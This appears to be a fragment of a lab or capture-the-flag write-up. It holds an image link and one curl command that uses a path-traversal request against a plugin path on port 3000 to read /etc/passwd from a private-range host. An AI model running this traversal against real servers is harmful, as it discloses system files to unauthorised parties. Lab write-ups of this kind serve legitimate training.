 curl --path-as-is "http://10.129.61.130:3000/public/plugins/text/../../../../../../../../../../../etc/passwd"